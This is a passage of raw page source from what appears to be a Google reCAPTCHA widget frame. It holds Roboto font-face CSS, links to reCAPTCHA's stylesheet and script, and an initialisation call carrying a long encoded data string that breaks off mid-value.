  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="V80k9qRM3shcUTUFKhilxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="V80k9qRM3shcUTUFKhilxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V80k9qRM3shcUTUFKhilxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5TCiMKGKkt9JsOYO8KDDXvDngfDicK0wqYEwpFrwrvCu1QqSE/CscKkwoPDqMKgw6vClDQsFGEqw5Unw6fCl11/N1fCsXfDjcOMw5rDnhXCpMO2B1HCuMK9SyjDo8Onw4cleMOPw77Cvk3DocOxPsK0ZMOZwrzDtVfCncKrUMONw7zDqDNPw4BkYsOEwpvDuX4/wpI1wpzCnkrDizIUw47Cr0PDgQ4EAMKwNC/Cp2t3AsKtD3sELMKeGMKSWBfCgTvDmcODSWBIw6lUwpwjB8Kyw5PCqsKdRnXCpMOLw6Q8w7E1wo5wYQrCpcObwpoHwrfDkiXCuTPCsMOxI8KoQiN8UQF5w7TDsx0Lw53DvMKuwr7DtzR7OVfCs8OfBcKWwrZkW3oJdMKAKsODMB1/XHrDrcOnZWdUwpJIwoAOBcKDw5nDjsO/GcOLw5QSRsOiwojCvWrDvQB/NXdGN8O8w4wVw4J5XlMOw7PDhknCjsO2JsOBRzPCsMKow48Ow687ZsOAJ0jDlVLCgcOowpFcd8K3ZXcCw5/[base64]/Zk4zC23DjsKaC8KSwr7Cm2bDncKEwq7Cl8KnwrjDrSs6LjXCqBbCslcGGgRJwoYzWMK9PUlaw7jCpgnDpHHClcKnCMK6wqwgUcOjwo3CoGjDnyoew7jCgMKVZn00wpLCsktOecK0BkfDkcOnM8Oqwr8ZwocqwpQHw47DkxbCncK1w5Ecw47CgcKMw5lKdQ7CojjCrcO/[base64]/[base64]/Cv8OOwpoZRAbDpHPDuxhEw7ZSIcO0woh7LcOFw4cOVsKyMMOewp0+w7lofgHCvMKlRCXDnSjCkxjCp8KSKsO2wp4awrvDt09RNzorw7lGwp0WXMKcSGHDlTZJV0/[base64]/N8O9wpJCw4gqw5vChXHDhMKEw5YVI0ZcwrYIwpp8wo99MyoGwq3DnsK3J8OUw47CnlUqwpUjdg9sw6bCvMK6w4Zvw6bDghUnw6XDtC5GFMOzQsOcw5XCg2xIw7PDmRscRGbCkgk7w6hKw4PDgilPwo5iHD/CmcK+wq7ClnTDlsO5wpUGSMKkWMKXcA4PwpbCuh3CgcKADidMT2wQaCDDm1oHQk9/w4IBTkckfsKXwpMowo3Cn8KPw7HDi8OWCCwKw5XClMOxCxk2w7rDrgE1cMKuXSd7RS3DksOZw7rCjcKbYMO/NgcAwr5fdDjCvMOsVkfDqMOjEsKELWzCjMKEMBAnGMODeGTChcO7e8KdwoTCsD8UwrrCjkBhB8OfPcOFYwMywpTDtz5fw6soSwsuFlAKUsKiMVkmw5Q5w7LCpS8lNBPCoyXCnMKYclQQw75ywqp9AsOmLkBkw77DlMKGw6YTw5TDkEzDp8OuIzYoVC5Nw7k9R8KZw7/[base64]/DkWxMw6XDuVM0BsO0w7YPwp7Cgj/DuyPDjMKPwp1nI2U+asO9biDCrMO4LifDm8Oiw79AwpQqMsOLw7hNd8OKQg1UQ8OOwrbDlj9Kw6TCrS/[base64]/w6bCvBHDr29WQnR1OS8Nwo3DrWbDvxjDjMORBEbDjT/DlUnChzvCjcKnwqIVw59GaVo3w7TCgA4WwpnDs8KGw5vChkQMw4bDn0oCZF15w75iYcKCwpPDtTbDklLDjMK+w68IwoIzQ8OBw7DDqzskwr0EPWELw450ESlhaxoyw4RzbMKxTcKcF1hWVcK1NGnCqUTCvTTDiMKfwofCqMOlwopFwoI8QcOYTMO4DXV6w4dKwrQQck/Dh8K4NVQlwrrDq0vCigfCjkXCvzbDuMKdw4Bgw7Jlw7JzSRbCqn3DgWnDu8OXbToXasKpemQ+fGTDm3sWPSzCi1hrAcOqwo8xXD0JYBvDkMKwAkBQworDiy7Ch8Kww5xXVVrClMONZHjDkXxCZ8KrTWksw6HDvUHDn8KYw4F/w4sVe8OHcEfCtsK0wqBMXlrDiMKxSA3Dl8K0AMK0wpbCnCY2wofCp0ZGw7UzF8O3EV3ClVbDiCTCrsKQP8ORwr0gTMKbNcODXcOTJsKHZnzCgCcORsOwP8K9RDF1wrzDl8OMw5wUKcOXEiPDnsO8w4/ClnQ+XMO2wo5Ewq4uw4rClmM4PsKQwrdiMMOjwq8jd39Tw7/DscKyE8KzwqvDm8KGK8KkGgHDscO6wrhTwrzDksKpwrrCs8KVXcOKECMCw5wZS8KlTMO0MCcowpskMTjDuWgfMEkLw7nCl8K3wpQmwrHDicOfAgDCtgTCh8KSCsORwp3DmXfDksOjT8O9FMO+GkJEw5p8T8KMAMKME8KbwqnCuw3DssK5wpURM8K/ZlrDoGcIwpA1RcK/[base64]/wppvw4PDqx4Bw5nCm8OhScOAMMK/wp7CksK5N8OCwrBjw6bDicKvRWYAwqjCtWJqw6R4EXFlwpzCrynCsGbDk8ONZyrDgcObUGNTd2EGwrEHNDA0XcO3YksMGXgrAShIA8O4CcO3EcKiMMOqwrI7XMOmHcOrb2/[base64]/KTVaR2XDnMOBw5DCj8Ofwq8Vw6kRFCrDqHnDv2jDlsKvwojDgX0zw6VLeygwwrnDjhXDti1GL3jDvTV4w5fCmiPCh8K6worDhinChsOKw4U8w5MkwpBpwr/Cl8Onw7fCuiFLMQNdYDI+wrfDisOzwo/CsMKGw77CiGXDs0xqdz18acK3GXrCmAknw6/[base64]/DiTYnwofDusKBY8KgF8O0w4fDosK8wrpoIsOPccKLInXDsB/[base64]/DrcKnXT3CtMOEacOowq5vcsKDTFgSw5Vyw73CosKBBQ1Kwq4Gwp/[base64]/DgmXCl3XDlgouakDDtsOIw4PDgcKfwp/ChUVWSDbCrHhmXcKUw47CsMKLwqDCpwTClTAtUGwqOXEhdlPDmmjCtcOdwoDClMKMGcOQwqrDicOLY2/DtkHDlWzDvcOgIcONwqDDosKgw6LDhMKRBH9rwp1Qw5/DvWZiwrXCmcORw5U0w49Swp/Cg8K5VDbDqVnDv8OEwqQ7w68QOsKKw5vCiRLDtMObw7/DhsKkeB3DtcO1w4LDgg/[base64]/CiMOGw7wofkQgw6IrwozCvznCoFXDtgUuV8OvJ8OSw4ZeDcO8w5tjZBXCpldGw6rCshfDlzhhERTCm8OAEMOnZcKjw5Qfw58jS8OaLjwAwo7DvcO0w5zCrcKFamcABMOrTMK+w73DjcOoCcKwMcKgwqZFH8OINMKOAsO5O8KTZcKmwqzDrRNowroiQ8OrQioZPcKOw5/[base64]/w43CmU/CszbCuMKRwqDCscOnwo7DssKNwo3ClsKUYGANQsK5w5daw7M3SXXCrybCvsKfwo7Do8OHKMK5wpbCiMOaCW4oSSkGX8KxQMOcw6XCnj/CqCZQwpjCh8KGwoPDp3nDuwLDmzDDsifCkmIbwqNawp8gwo0Owr7DoCYLw5dRw4/CusO5F8KOw4ojYcOyw53Ds0/DmGZbRXprBcO+PkPCncKvw6NRfRXDlMKGdsOzfwtiwq8AR09sZkIbwoYmQVonwoYow50CasO5w79RTsOtwrfCpXN6esKzwrrClcOiT8OzZcKgeEnDocO4wqktw6ZWwqJ/c8Opw5B8w4LCoMKdFMKUN2/ClMKLwrnDhcK1bsONB8O/w5I7wqUCCGAJwp/Dl8O9w4/CmCvDpMOkw6Rew6nDmHTCpDpAOcKbw7TDu2J0NXzDgVQzH8OofcKkHcOHJ1zCq05LwqfCvsKhSUjDvDcsfsOkecKBw75EEl/[base64]/Ck8KjwpIDwpnDvsK9w7UAaBdmTWsdw5Zoc8OWw7YZb8KtZDV4wr/CssO6w7XDllB1woomwrDCpRrDuhZfCsKJwrXDssKswr9ZCC/DjHTDgMKFwpJAwp4bw5Iywo5jw4hwYQLCoG5oXmBVNsOLYybDlMOtDWPCmUEtME9qw6UmwoTCuy4YwqoBHzPCrh1uw6rCny1Dw4PDrGLDmAEtJsO1w4DDvGgywrTDl0hAw5lnAsKdV8KHSMKSHsKkcsK6eG5Uw7Auw63Drxh6JWVGw6fChsKnbiZVwqjDq3YbwrA0w5/CiTLCvCTCoT/[base64]/CjsO6w6k5wqvDiEMrSQs7w4/CnMKAUMOcAMKIwqxJXkrCuj/Cs0VWwrB8F8Kyw7DDo8OCIMKlSifDgcOMSMKWAcKfOF/[base64]/bwNXw7snwoIXwqrDn8OZwqwfJ0XDp8KVwr56OzQNwrF7d8KvSVXCt3pPDGBcw4o1ZsOdEsOMw5tTwoMHEcKzbTJBwp5XwqLDq8OhdEV6w47CnMKUwrfDj8OQOV/Din8tworCjhIYa8OfD1AFQmXDgl3Clks6w5IaCAVrwpZiF8O8XhA5w4HCuRLCpcKUw6l5w5fCssOewoHDrCBAM8OjwpTChMK1PMK0agnDkDPCtm7DqcOtc8Kpw6dBw6/DrRwNwpZrwrvCoWUYw5zDj1bDsMOJw7jDscKyKsK6BG5rw4rDhDslI8KZwqoTwpZww4JQdTE2VsKTw550PjFMw6lKw7bDqFsfXMOEUD0EZ3LCqHvDjABbwrVdw7jDrsOwB8KnQzN4UcOgBMOOwpMvwpNBNzPDiil/HMKCbEjDmgPCvMO6w6ssQMOrEsO3woFYw48xwrfDkmpSwpI8w7JHVcOKdF0RwpXDjMKYcw7ClsO7w4hHw6tIwo5BLADDsXzCvkDCkl0IFSlDT8KzBsKaw4scDRbCj8KTw4DCpcOHGG7DqmrCusOmEMKMJzTCgsO/w5gAwr9nwrLDvE0awpLCiBPCvMKPwoVsAzxew7oowqXCkMOkVAPDvxTCnMKKacOEcWtfwqnDpmPDnywdaMOfw6FLGcOfe1M7wq4SecO8QcK2ecKEEEIlw5w7wqvDtsKmw6DDgsOnwqV/wojDr8K0acOIYsOFAT/CsmvDrFvClmgPwqHDo8Ozw7cuwpjCpMKgLsOiwqRaw4PCicKEw5XDvcKbwobDhgjCjTDDj1kZIcKAEMKHKQdtwqNqwqpZwqTDn8O2DG3DmnQ/ScOTAgrClC0wVMKbwqXCmMO4w4PCmcORBR7DocKVw5Vbw73Du0TCtwJsw6XCj1M1wqjCgMOHBMKSwpbDs8KPDjBiwo7Cp04jFMODwpIqYMOYw444dVB/AsOlecKrVzHDv1huwoNtwpzDisK1wo1cUMKhw4XDkMO2wpLChijDtFxtwo3CnMOAwp7DiMOoTcKawoACKH4Se8OEw6/[base64]/w4/DrF/DtsONwoDCkMK7wqrDpsOGblNjSBkacRtcE0/Ch8OSw4Mewp5eesK+OMKUw7/[base64]/wp3DrsOVw58Xw57DgMK2wqVWKRk+wrXDl8O6bXzCscOEZsO0wqMEWMOyT29mZBDDq8KPScKSwpfCgcOQbF/[base64]/[base64]/w44kwoIuPsKBwpnCmcOvwqsuC8KWwqBWwq3Cu0zChMOcw6/CucO8w6liNMKmWcKzwqXCrTbDm8K7wrMibztKaBXDqsKNQ1AKJcKFWDTClsOvwr/DrSQKw5HDo0PClUHDhUdLLsK+wozCsWgow5XCvCJcwrDCl03CscKmCUg6wrTCp8Knw7XDsAHCv8OHNsKLZkQnDzdCbcODwr/[base64]/ClkpmIcKEwrJKaRjCgsObwr7DlcOww47Cq8OJVsObT8KTUsOpYcODwppUKsKOZilCwpPCgHTDqsK1XsOTw5AWJMO/T8OLw5l2w5Y0wqrCrcKVZiDDhWnCiTJVw7fCtl7DrcO5b8Omw6giTsK6WjBBw4NPYcO4D2M6W2gYwoPCtcKPwrrDriU/BMKawrhMYkHDmSJOf8OBU8KjwqlswoNew5d+wrTDmMK/KsONDMK5wobDpxrDnmIrw6DCoMKsK8KfeMOfSMK4RMOWNsODX8KeHQdkdcOfOT0yHHwbwo9saMOTw4/CtcK/w4HCnlDChxfDlsOKEsKkRSxGwqUJFjZtHsKGw6EDEsOjw5nDrMOhMEIBa8K7wp/ChmZHwq3CpQHCngwqw7NQCzkSw63DrE1vIGTClRBsw7XCkwbCplcpw5pLOsOWw4HDpTHDq8K+w4sNwq7ChFdMwoJvdcOgOsKvacKBVF3DlwZAJ3QgOcO2HS04w5fCtF7DhMKXw7fCmcK9cjADw5R+w6F1ZF46w6nDphTCk8K2FHbCjSvCq2fCqMKZAXkgEno/wqfCgMOrGMKQwrPCtMKABMKFc8KZRTHCl8OjAELCm8OkZB5jw5kZTwgUw6tewpAoCcOdwrMKw6PCusOWwqw7K2vChEppMV7DoULCoMKrwpTDnMOAAMOzwrPDlk1Mw4NvH8KDw4dpcn7Cu8KtAsKkwrkBwoRaRkEPN8Okw5/DscOXbsK/[base64]/dcOXw7hxwpbCu8Oewp9uwosnw7RyTsOVwpHCqMKIE1DDk8K1wpEqwpnDjw5ewq/CjMOgI102ZhPCrw1gYMOBTGXDssKRwofCjS/Ci8O0w5DCvMKewqc/ZsKiUsKeJ8OnwqrDqUNwwoMGwqTCq35jHMKYcsK/fTPCpnsyEMKgwonDi8OeKyseA0PCqUTColvCnEAmKcOWRMO/VU/[base64]/CrcOfBn/CkXTCrsOdwr/CkEw8URRzw6fDoVfCszpvC35Ww5nDgBdGcRBDE8KfRsONByPDssOcQcKhw40bfC5Iw6rCosKfC8KmGzgjQcOWw7DCvSrCuVgdwpXDncOwwqXCo8Olw6DCkMKMwqM8w73CnsKcZ8KIw5jCuy9Qwq4lWWTDs8OMw5bDisKHB8OYZFDDosOxbTDDkH/DicKCw4gOCcKlw6XDkmLCmcKDczFdDMOLQMO3wrLDvcKmwrgUwrzDg2AGw5rDkMKkw5p/OMOWe8KIamfCtcOcA8K7wqUmOE49Z8Khw5FbwrBaJcKeMsKIw7LCk0/Ci8KuDMK8Ri7DrcKkRcK7LsOow6F7wr3Ct8OscjgmYcOESgMtw4Flw4ZzZDIlRcOCTgFAWsKOHw7DuWvCkcKPw5h1w7/[base64]/DisOzw43DmlHDl8OaF8OOwq3CuRvDpUjCtQt5RMOWfnHDosKKK8KYwq1Vw6DDmAnCmcKtw4Bgw4Q/w73CpFhKFsK3GC55woRIwoFGw7rCjw4zdsKWw5pKwr/Du8Olw4bCsQN+DTHDocKpwoE+w4nCrTVBcsKiAcKlw7VQw6pCTxHDqcKjwobDizxJw73Cs0wRw4HDkVA6woTDqUVLwrE7MhTCkR3Dh8K5wqLDmMKDwrp7w7LCq8K6DHTDlcKILcK5wro/wpM+w4LCjTVRwrAiwqTDsCwIw4DDk8OqwqhnGyfDkFASw5XDiGXDj3nCrsO/[base64]/w4oew6jDnsKLCHx/w6BOwqvCrUjCgMO1CMOFNMO7wojDg8KMQGQbwqhMQl4aX8K6w5PCg1PCiMKtwq0icsKHIjUCw7zDlnXDpTfClETCjMOawrVvEcOKwqvCrMO0Y8KTwr5Lw47Cn2zDnMO2KsOrw4gMwqRXcFk7wrTCssOyYGRAwr5pw6vCpmlHw7M/SD4+wqwhw5rCksOvBxJuGErDhMKawphrYMOxwrrDh8O1R8KNXMO2V8K9LCnDmsKXwozDhsOFETgybXnCsn5HwrfCmAfDrsOJHsO9UMOQcksJBsKwwqLCl8Omw6MQc8KHYMKdJsO8NsOOw69YwoQ7wq7Cg2Irw5/DviFIwpvCkB1Tw6nDtE53WlFSWsOrw7lXNMOXLMOpbcKFG8OuZDIhwqQ9VzHDocOrw7PDh2TCqgoJw4VsMsOBDMK/wobDlm9rc8OSw6TCsh9mw73Cj8K1wp1uwpHDlsKXCAzDicODeSx/[base64]/[base64]/DkMO7DiEZe8KSwrzDoTXDpwAfIMOeP8OLw5EGLMOnwp3CncKCwqLDtsOzOlNZLTfCkUPClMO0wr/[base64]/[base64]/QsKqH17DjyjCnMKoeTFIwqs6QW/DhxELwprCtxXCgEVCw5lww6zCsiMMDcK4B8K5wo0ww5gYwpUBwqrDlMKIwojCnT7DmsODbQLDt8OAP8KBbgnDhUwhw5EuDcKHwrHDhcOnwqxjwod2w40fBw/CsjjClQgDw6rDusOOasK+PVo1wosrwrzCtMKUwp/ChcKhw6nCpMKzwoUqw5kPASUFwpUASsOLw6bDmQ9bMD5IV8OZwq7Di8O/[base64]/ChcOFwr4KOgvDnsOtDE43QWHDi8OMfxE1NcOKHMKbMMKawr3Cq8KWYcKrTsKNwqoofw3CvcOFw4HDlsO5w5FQw4LCtBlHesOpFQjDm8OpQSYIwrQSwpALM8O/[base64]/ZMORwpvDksOMwog1TxXClB3Cp8Ovwo/CiRBKwrYnesKyw5zDo8KqwpzCqcKJAMKAH8KUw73CkcOIw6HCtFnCiUA5w4HCnzLCjFBDw6/Cvw8BwovDhEJPwo3Cq3rDlnnDjsKVD8OQP8KVUMKdw6cfwpvDjVrCksOyw6kJw4ZYCAkWwoduHm4tw5I7wpRTw7UTw5nCgMKyUMKFwo7DnsKmccO9H0UpNsKmAUnDrzXDshHCu8KjOsOzHcOewp88w7rCimnDvcO7w7/DmsK8VExTw6gkwpnCr8KDw7MFA2spd8KkXCzCjcOYSVLDgsKnasO6fQjDgi0lHMKOw6jCtBDDpMOJa0FBwo4mwrhDwp1fXgYhwo1AwpnDjElHW8OqfsKtw5hcTX9kMkDCgkA/wpLCpkvDuMKjUV3DhMOSJcOOw6jDq8OYXsOUKcO+RGbDnsOHbyRqw55+AcOXF8KswpzDomU9DX7Dswsrw696wr49RC5oKcKkJ8OZwpw8w7J3wohncMKIwoVfw7ZEe8K/GMK1wpUvw6PCmsOvCApSAwDCncOJwoTDj8Opw5TCh8Kywrhle2vDpcOkXsOCw6/[base64]/[base64]/CgMOzw6LCvXrDiD